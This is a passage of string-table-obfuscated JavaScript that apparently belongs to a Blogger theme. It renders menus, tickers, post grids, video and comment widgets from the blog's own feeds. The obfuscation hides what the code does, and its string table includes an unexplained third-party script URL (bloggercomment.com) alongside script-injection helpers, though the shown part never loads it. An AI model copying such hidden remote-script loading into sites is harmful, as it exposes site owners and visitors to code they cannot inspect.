1600/avatar.png','.copy-post','<style>.item-view\x20#feed-view{width:100%}.item-view\x20#sidebar-container{display:none}</style>','<div\x20id=\x22disqus_thread\x22/>','parse','hide','<div\x20class=\x22inpost-ad\x22/>','remove','datetime','slideToggle','.comments\x20#top-continue','mydark','sidebar','18700fIqtcz','_self','show','.cookies-bt','get','<span\x20class=\x22card-data\x22>','<div\x20class=\x22contact-form\x22/>','\x20open-iki','main-button\x20button\x20l-bt','.social-mobile','<div\x20class=\x22related-box\x22><div\x20class=\x22related-box-thumb\x22><a\x20class=\x22post-filter-link\x20','small','match','off','(alert-error)','open-iki','.post-body\x20blockquote','open','card','fixed-nos','.Pro-box\x20.HTML\x20.widget-content','.backTop','</span><span\x20class=\x22post-date\x22>','copy','<div\x20class=\x22my-menu\x22><div\x20class=\x22loading-icon\x22/></div>','toLowerCase','\x22/></a></div><div\x20class=\x22entery-category-box\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','type-','</a></h2><div\x20class=\x22post-snip\x22>','trim','(caps)','.date-format','loading-frame\x20load-time',',left=','removeClass','val','block','toc','\x22\x20class=\x22prev\x20btn\x22>Previous</a>','&max-results=6','<div\x20class=\x22my-menu\x22>','lazyimg','split','.lazy-img','addClass','.search-flex-close','\x22\x20href=\x22','<ul>','.code-box,\x20.copy-post','<div\x20class=\x22featured-block\x22>','.author-description\x20span\x20li','caption','#feed-view,\x20#sidebar-container','isArray','<div\x20class=\x22video-module\x20item','animate','type','mouseenter','pd4','matchAll','4506804jyTyZh','trigger','</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22','.related-tag','search_id','9zNwRgl','appendTo','#load-more-link','height','comments-system-','#original-menuList','screen','&#xF23A;','body','<div\x20class=\x22loading-icon\x22/>','</span><h2\x20class=\x22entry-title\x22>','\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22','comments-system-default','<style>.flex-section\x20.outer-container{flex-direction:initial;}</style>','\x20of\x20','noTitle','</h2><div\x20class=\x22post-snip\x22>','<div\x20class=\x22post-wrap\x22>','gd$image','\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','trending\x20||\x20featured\x20||\x20block1\x20||\x20block2\x20||\x20block3\x20||\x20video\x20||\x20grid1\x20||\x20sidebar\x20||\x20comments\x20||\x20related\x20||\x20card','<div\x20class=\x22search-box\x22><div\x20class=\x22search-thumb\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22','<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search/label/','keyCode','\x22><span\x20class=\x22comment-image\x22><img\x20class=\x22snip-thumbnail\x22\x20data-src=\x22','</div><h2\x20class=\x22entry-title\x22><a\x20href=\x22','buttons','(left-sidebar)','(contact-form)','&by-date=true&max-results=4&amp=1','grid1','<div\x20class=\x22mega-box\x22><div\x20class=\x22Mega-img-ui\x22><div\x20class=\x22post-filter-link\x20','cookie','<div\x20class=\x22my-grid\x22>','27709laaeRn','(alert-success)','17552gydoBB','block1','scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=','<div\x20class=\x22video-wrapper\x22>','.post-body\x20strike','.tociki-title','\x22\x20target=\x22','#mobile-menu','.post-body','select','<div\x20class=\x22block-combo\x22>','</p></div></a></div>','download','.grid-posts','_blank','<div\x20class=\x22comments-box\x22><a\x20class=\x22engine-link\x22\x20href=\x22','dark','#search-flex','createElement','comments','#blog-pager\x20.loading','/search/?q=','.dark-toggle-flex','\x22/></a></div>','.my-menu','input','<li\x20class=\x22','cookiesgmag','#show-comment-form','9901524yhNIfE','2NCaUVj','</span></div></div><a\x20class=\x22post-filter-link\x20','shortcode','.menu\x20li','cookies-show','/s220','append','thumbnail','text','getItem','\x22\x20class=\x22next\x20btn\x22>Next</a>','html,body','</a></div>','.contact-form','.follow-by-email-title','from','/search','entry','#cookies-iki','667005ZhuOeG','head','<!--\x20nextpage\x20-->','block2','css','html','url','.pagination','15520904hSINEn','showMore','<input\x20id=\x22showlink\x22\x20readonly=\x22readonly\x22\x20type=\x22text\x22\x20value=\x22\x20','.profile-info\x20.description-links','theiaStickySidebar','.widget-title','/search/?amp=1&q=%7C&max-results=','keydown','getMonth','darkmode','00wy9zw057rt','push','feed','&#xF30A;','mega-menu','appendChild','load\x20resize\x20scroll','\x22\x20class=\x22read-more\x22\x20href=\x22','(right-sidebar)','p.comment-content','scroll','video','&#xF26C;','html,\x20body','custom','active-search','getFullYear','.hentry\x20h1.entry-title','<div\x20class=\x22widget\x22>','\x22/></span><span\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','<div\x20class=\x22alert-message\x20error\x22>','\x22><div\x20class=\x22block-thumb\x22><a\x20class=\x22post-filter-link\x20','block3','preventDefault','#header-wrapper\x20.hamburger-container','info','related','<div\x20class=\x22fb-comments\x22\x20data-width=\x22100%\x22\x20data-href=\x22','mode','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCM1XKTxfBwGUr4tVhIO1DvW9ZnDvv6uTZ12h0bnTLm-YFU5s2Wx0vf3dhby5HzsY_PcK1FhDJuuxSfkfTVObK71SGEQk_DaPQJO1ptrhm4wCFJizrbw3vc7MuclWoLRLXJaFf9IpAEGA/w72-h72-p-k-no-nu/avatar.jpg','\x22></i></div><div\x20class=\x22card-info\x22><span\x20class=\x22card-title\x22>','search','<div\x20class=\x22featured-box\x20item','getElementsByTagName','GET','setDate','<span\x20class=\x22post-author\x22>','</span></div></div></div>','(alert-warning)','.hamburger,\x20.hide-mobile-menu','(code-box)','parent','target','post','getButton','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22>','data-normal','Menuiki','(toc)','megamenu','</div></div>','round','replaceText','\x22/></a><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','show-share','/feeds/comments/default?alt=json&max-results=','\x22><a\x20class=\x22megamenu-thumb\x22\x20href=\x22','#lower-ad\x20.widget','.post-prev\x20a\x20.navigation-posts\x20p','#post-placeholder','.sibForm\x20.widget-content','<a\x20href=\x22#page=','\x22><span\x20class=\x22post-filter-link\x20\x20background-layer\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','scrollTop','\x22><a\x20class=\x22post-filter-inner\x20','#upper-ad\x20.widget','hasClass','hashchange','<div\x20class=\x22my-ajax\x22>','<div\x20class=\x22video-frame\x22><iframe\x20id=\x22youtube\x22\x20width=\x22100%\x22\x20height=\x22360\x22\x20src=\x22https://www.youtube.com/embed/$1\x22\x20frameborder=\x220\x22\x20allow=\x22autoplay;\x20accelerometer;\x20gyroscope;\x20encrypted-media;\x20picture-in-picture\x22\x20allowfullscreen></iframe></div>','.mobile-menu\x20ul\x20li\x20a','active-search\x20spring-open','\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','size','//img1.blogblog.com/img/blank.gif','//img1.blogblog.com/img/b16-rounded.gif','.overlay,\x20#overlay-id','\x22\x20data-src=\x22','Today\x20|\x20','attr','none','<div\x20class=\x22square-posts\x20item','<div\x20class=\x22square-wrapper\x22>','.widget.HTML','.post-filter','product','</span>','replaceWith','.comment-replybox-thread','\x22\x20title=\x22','#tociki\x20li\x20a','category','loaded','author','focus','fadeOut','one','\x22/></a></div><div\x20class=\x22entery-category-box\x22><div\x20class=\x22card-healine\x22>','src','recent','postAuthorLabel','page','click','stopPropagation','name','<div\x20class=\x22block-step\x20item','random','.description-links','//bloggercomment.com/dataolder22.js',',height=','label','.footer-primary\x20ul.colorful-ico','date','<span\x20class=\x22firstword\x22>','load','#mainContent','location','style','\x22><span\x20class=\x22post-filter-link\x20background-layer\x20\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','<style>.flex-section\x20.outer-container{flex-direction:row-reverse;}</style>','opened','.inpost-ad','.search-button-flex','<div\x20class=\x22raw-main-wrapper\x22>','.grid-posts\x20.hentry\x20.snip-thumbnail','clone','days','ajax','<div\x20class=\x22modal-grid\x20item','1570sewQyd','<div\x20class=\x22block-wrapper\x22>','<div\x20class=\x22tociki-pro\x22><div\x20class=\x22tociki-inner\x22><a\x20href=\x22javascript:;\x22\x20class=\x22tociki-title\x22\x20role=\x22button\x22\x20title=\x22Table\x20of\x20Contents\x22><span\x20class=\x22tociki-title-text\x22>','<div\x20class=\x22link-snip\x22><a\x20href=\x22','dateIco','data','async','#original-menu','<div\x20class=\x22alert-message\x20success\x22>','text/javascript','\x22><span\x20class=\x22post-filter-link\x20','\x22/></span><div\x20class=\x22comment-hero\x22><h2\x20class=\x22entry-title\x20cmm-title\x22>','length','#main-ads-post','</a>','<div\x20class=\x22breaking-ticker\x22>','fadeIn','facebook','.ProPosts-related','find','trending','>\x20.m-sub','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22\x20datetime=\x22','.comments\x20.toplevel-thread\x20>\x20#top-continue','#darkroom,\x20#darkroom1,\x20#darkroom2','icon'];_0x2742=function(){return _0x14962b;};return _0x2742();}function _shortcodeiki(_0xaf3f48,_0x384e8f,_0x25d07b){var _0x44fcdb=_0x14e5;if(Array[_0x44fcdb(0x1d8)](_0xaf3f48)){for(_0x384e8f=0x0,_0x25d07b=Array(_0xaf3f48[_0x44fcdb(0x14c)]);_0x384e8f<_0xaf3f48[_0x44fcdb(0x14c)];_0x384e8f++)_0x25d07b[_0x384e8f]=_0xaf3f48[_0x384e8f];return _0x25d07b;}return Array[_0x44fcdb(0x235)](_0xaf3f48);}function tShortcode(_0x27b68d,_0x101a31,_0x54f7bc){var _0x554475=_0x14e5;return!!(_0x27b68d=[][_0x554475(0x187)](_shortcodeiki(_0x27b68d[_0x554475(0x1de)](/(?:(#[a-zA-Z]{0,})=\(([^\)]+)\))/g)))[_0x554475(0x153)](function(_0x37da25){var _0x188dd3=_0x554475;return _0x37da25[0x1][_0x188dd3(0x1cd)]('#')[0x1]===_0x101a31;}))&&_0x27b68d[0x2];}$(function(){var _0x447ff4=_0x14e5;function _0x13c14d(){var _0x2d6ab0=_0x14e5;return _0x2d6ab0(0x17e)+tMessages[_0x2d6ab0(0x162)]+_0x2d6ab0(0x2a1);}function _0x14d5e2(_0x301187,_0x2bfe26){return _0x301187[_0x2bfe26]['link'];}function _0x296e33(_0x5e583f,_0x4884f5){var _0x2d0bf1=_0x14e5;return _0x5e583f[_0x4884f5][_0x2d0bf1(0x195)];}function _0x41ecf7(_0x1585a3,_0x592538){var _0x505520=_0x14e5;return _0x1585a3[_0x592538][_0x505520(0x22d)][_0x505520(0x121)];}function _0x1ccd04(_0x184920,_0x359f05){return _0x184920[_0x359f05]['authorimage'];}function _0x108f90(_0x511e6a,_0xbe8726){var _0x4757c9=_0x14e5;return _0x511e6a[_0xbe8726][_0x4757c9(0x22d)]['type'];}function _0x1c60ca(_0x44f786,_0x26ebb9){var _0x5c2b19=_0x14e5;return _0x44f786[_0x26ebb9][_0x5c2b19(0x12f)];}function _0x24fa21(_0x923c04,_0x3b877a){var _0x3e44a8=_0x14e5;return _0x923c04[_0x3b877a][_0x3e44a8(0x19e)];}function _0x1809e7(_0x48f24d,_0x4cd63f){return _0x48f24d[_0x4cd63f]['author'];}function _0x4a00ad(_0x363b4c,_0x347c09){var _0x22a047=_0x14e5;return _0x363b4c[_0x347c09][_0x22a047(0x2a6)];}function _0x43ac1a(_0x2f16ba,_0x335cfc){return _0x2f16ba[_0x335cfc]['summary'];}function _0x36237d(_0x504605,_0x29de19,_0x43b1a1){var _0x2f06c0=_0x14e5;return _0x43b1a1=_0x504605[_0x29de19]['author'][0x0][_0x2f06c0(0x1f6)][_0x2f06c0(0x121)]['replace'](_0x2f06c0(0x22b),_0x2f06c0(0x175)),blankImg=_0x2f06c0(0x268),_0x43b1a1=_0x43b1a1[_0x2f06c0(0x173)](_0x2f06c0(0x295),blankImg)[_0x2f06c0(0x173)](_0x2f06c0(0x296),blankImg);}function _0x1cf8da(){var _0x984be7=_0x14e5;$('.search-section')[_0x984be7(0x167)](function(_0x86407e,_0x3e300b,_0x50a404,_0x4e7d84,_0x48d36d){var _0x4c23a8=_0x984be7,_0x593bbd=$(this);_0x50a404='search',_0x48d36d=_0x4c23a8(0x21d)+(_0x4e7d84=$(_0x4c23a8(0x174))[_0x4c23a8(0x1c6)]()[_0x4c23a8(0x1c0)]())+_0x4c23a8(0x1ca),''!=_0x4e7d84&&_0x4e7d84!=localStorage[_0x4c23a8(0x1e3)]&&(localStorage[_0x4c23a8(0x1e3)]=_0x4e7d84,_0x23643c(_0x593bbd,'4',_0x4c23a8(0x26a),_0x50a404,_0x4e7d84,_0x48d36d));});}function _0x53bc01(){var _0x3c9b42=_0x14e5;$(_0x3c9b42(0x15e))[_0x3c9b42(0x167)](function(_0x437bf2,_0x6975f9,_0x40c3a6,_0x3b4964){var _0x48a835=_0x3c9b42,_0x517c37=$(this);_0x48a835(0x276)==tShortcode((_0x3b4964=_0x517c37[_0x48a835(0x22e)]())[_0x48a835(0x1bc)]()[_0x48a835(0x1c0)](),_0x48a835(0x1db))&&(_0x517c37[_0x48a835(0x177)](_0x48a835(0x18b)),_0x3b4964=0x0!=(_0x3b4964=tShortcode(_0x3b4964,_0x48a835(0x195)))?_0x3b4964:'You\x20Might\x20Like',$(window)['on'](_0x48a835(0x251),function _0x5a1344(){var _0x26229b=_0x48a835;$(window)[_0x26229b(0x28a)]()+$(window)[_0x26229b(0x1e7)]()>=_0x517c37[_0x26229b(0x161)]()[_0x26229b(0x182)]&&($(window)[_0x26229b(0x1b0)](_0x26229b(0x251),_0x5a1344),_0x3b374b(_0x517c37,'1',_0x26229b(0x129),_0x26229b(0x1b5),_0x3b4964));})[_0x48a835(0x1e0)](_0x48a835(0x255)));});}function _0x40dd3b(){var _0x5f3c03=_0x14e5;$(_0x5f3c03(0x138))[_0x5f3c03(0x167)](function(){var _0x203d2e=_0x5f3c03,_0x109a38=$(_0x203d2e(0x190))[_0x203d2e(0x22e)]();$(this)[_0x203d2e(0x23e)](_0x203d2e(0x25d)+_0x109a38+_0x203d2e(0x178));});}function _0x3b374b(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736){var _0x3e5f7f=_0x14e5;_0x3e5f7f(0x209)!=_0x3df451&&_0x3e5f7f(0x23c)!=_0x3df451&&_0x3e5f7f(0x261)!=_0x3df451&&_0x3e5f7f(0x256)!=_0x3df451&&_0x3e5f7f(0x202)!=_0x3df451||(_0x5ccbb4[_0x3e5f7f(0x1af)](_0x3e5f7f(0x122),_0x3e5f7f(0x129))?(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)]('<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search\x22>'+e+_0x3e5f7f(0x14e))):(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)](_0x3e5f7f(0x1fa)+_0x5ccbb4+'\x22>'+e+_0x3e5f7f(0x14e)))),_0x3e5f7f(0x154)==_0x3df451||_0x3e5f7f(0x169)==_0x3df451||_0x3e5f7f(0x209)==_0x3df451||_0x3e5f7f(0x23c)==_0x3df451||_0x3e5f7f(0x261)==_0x3df451||_0x3e5f7f(0x256)==_0x3df451||'grid1'==_0x3df451||_0x3e5f7f(0x265)==_0x3df451||_0x3e5f7f(0x1b5)==_0x3df451||_0x3e5f7f(0x1a2)==_0x3df451||_0x3e5f7f(0x21b)==_0x3df451?_0x23643c(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736):_0x4e1534['html'](_0x13c14d());}function _0x48d45c(_0xe242ae,_0x562eee,_0x135f1c,_0x1eb306){var _0x49d5d7=_0x14e5;return _0x562eee[_0x49d5d7(0x1af)]('recent')?_0x1eb306=_0x49d5d7(0x18e)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')?_0x1eb306=_0x49d5d7(0x247)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('search')?_0x1eb306=_0x49d5d7(0x21d)+_0x135f1c+_0x49d5d7(0x201):_0x562eee[_0x49d5d7(0x1af)](_0x49d5d7(0x1a5))?_0x1eb306=_0x49d5d7(0x282)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')&&_0x562eee['match'](_0x49d5d7(0x122))&&_0x562eee[_0x49d5d7(0x1af)]('search')||(_0x1eb306=_0x49d5d7(0x15d)+_0x562eee+'?amp=1&max-results='+_0xe242ae),_0x1eb306;}function _0x23643c(_0x5308e9,_0x48bd2f,_0x10e788,_0x3f7784,_0x3ac5b1,_0x3049f0){var _0x424294=_0x14e5;$[_0x424294(0x13e)]({'type':_0x424294(0x26d),'url':_0x48d45c(_0x48bd2f,_0x10e788,_0x3ac5b1),'cache':!0x0,'dataType':_0x424294(0x21b)==_0x3f7784?'json':_0x424294(0x23e),'beforeSend':function(_0x2294d9){var _0x222d36=_0x424294;switch(_0x3f7784){case _0x222d36(0x27c):_0x5308e9[_0x222d36(0x22c)](_0x222d36(0x1bb))['addClass'](_0x222d36(0x2a7)),_0x5308e9[_0x222d36(0x1cf)](_0x222d36(0x24f));break;case _0x222d36(0x154):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x153)]('.widget-content')['addClass'](_0x222d36(0x1b2));break;case _0x222d36(0x26a):case'featured':case _0x222d36(0x209):case _0x222d36(0x23c):case _0x222d36(0x261):case _0x222d36(0x202):case'video':case _0x222d36(0x1a2):case _0x222d36(0x21b):case _0x222d36(0x265):case _0x222d36(0x1b5):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x1cf)](_0x222d36(0x1be)+_0x3f7784+_0x222d36(0x1aa));}},'success':function(_0x48e90a){var _0x4cdb44=_0x424294,_0x15757c='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x17d);break;case _0x4cdb44(0x154):_0x15757c+=_0x4cdb44(0x14f);break;case'search':_0x15757c+=_0x4cdb44(0x28f);break;case _0x4cdb44(0x169):_0x15757c+='<div\x20class=\x22featured-grid-all\x22>';break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x13a);break;case'block2':_0x15757c+=_0x4cdb44(0x141);break;case _0x4cdb44(0x261):_0x15757c+=_0x4cdb44(0x29d);break;case'video':_0x15757c+=_0x4cdb44(0x20b);break;case _0x4cdb44(0x202):_0x15757c+=_0x4cdb44(0x205);break;case _0x4cdb44(0x1a2):_0x15757c+='<div\x20class=\x22my-sidebar\x22>';break;case _0x4cdb44(0x21b):_0x15757c+='<div\x20class=\x22comment-list\x22>';break;case _0x4cdb44(0x265):_0x15757c+='<div\x20class=\x22my-related\x22>';break;case'card':_0x15757c+=_0x4cdb44(0x1f5);break;default:_0x15757c+=_0x4cdb44(0x1d2);}var _0x30803f=_0x4cdb44(0x21b)==_0x3f7784?_0x48e90a[_0x4cdb44(0x24d)][_0x4cdb44(0x237)]:JSON[_0x4cdb44(0x19a)]($(_0x48e90a)[_0x4cdb44(0x153)]('#native-feed')[_0x4cdb44(0x22e)]())[_0x4cdb44(0x24d)]['entry'];if(null!=_0x30803f){for(var _0x25a538=0x0;_0x25a538<_0x30803f[_0x4cdb44(0x14c)];_0x25a538++){if(_0x4cdb44(0x21b)===_0x3f7784)var _0x2bd4c4=_0x36237d(_0x30803f,_0x25a538),_0x38500a=_0x30803f[_0x25a538]['link'][0x2][_0x4cdb44(0x18b)],_0x29c5f6=_0x30803f[_0x25a538][_0x4cdb44(0x2a8)][0x0][_0x4cdb44(0x127)]['$t'],_0x34a6ff=_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']?_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']:tMessages[_0x4cdb44(0x1f3)];else{_0x38500a=_0x14d5e2(_0x30803f,_0x25a538),_0x34a6ff=_0x296e33(_0x30803f,_0x25a538);var _0x4be476=_0x1c60ca(_0x30803f,_0x25a538),_0x2a544a=_0x24fa21(_0x30803f,_0x25a538),_0x1f3124=(_0x29c5f6=_0x1809e7(_0x30803f,_0x25a538),_0x2bd4c4=_0x1ccd04(_0x30803f,_0x25a538),_0x4a00ad(_0x30803f,_0x25a538)),_0x52a9dd=_0x41ecf7(_0x30803f,_0x25a538),_0xc60451=_0x108f90(_0x30803f,_0x25a538),_0x1c180f=_0x43ac1a(_0x30803f,_0x25a538);}var _0x33a1b1='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x203)+_0xc60451+_0x4cdb44(0x283)+_0x38500a+_0x4cdb44(0x18a)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div></div><div\x20class=\x22featured-meta\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x156)+_0x2a544a+'\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x154):_0x15757c+='<div\x20class=\x22tickerNews\x20item'+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+'\x22\x20href=\x22'+_0x38500a+'\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+_0x4cdb44(0x280)+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x26a):_0x15757c+=_0x4cdb44(0x1f9)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1bd)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x169):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x26b)+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x20gaint\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x135)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages['postAuthorLabel']+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x1d4):'')+_0x4cdb44(0x26b)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20'+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x128)+_0x25a538+_0x4cdb44(0x260)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1f7)+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x23c):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x186)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270):(0x1===_0x25a538?_0x4cdb44(0x212):'')+_0x4cdb44(0x186)+_0x25a538+'\x22><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x227)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x21f);break;case _0x4cdb44(0x261):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x29c)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x194)+_0x1c180f+'</p><div\x20class=\x22post-snip\x22>'+tMessages[_0x4cdb44(0x123)]+'<span\x20class=\x22post-author\x22>'+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div><a\x20aria-label=\x22'+_0x34a6ff+_0x4cdb44(0x252)+_0x38500a+'\x22>Leia\x20agora</a></div></div>':(0x1===_0x25a538?'<div\x20class=\x22square-combo\x22>':'')+'<div\x20class=\x22square-posts\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x256):_0x15757c+=0x0===_0x25a538?'<div\x20class=\x22video-module\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22'+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166):(0x1===_0x25a538?_0x4cdb44(0x192):'')+_0x4cdb44(0x1d9)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+'</span><span\x20class=\x22post-date\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166);break;case _0x4cdb44(0x202):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x13f)+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x289)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x15b):'')+'<div\x20class=\x22modal-grid\x20item'+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+_0x4cdb44(0x14a)+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0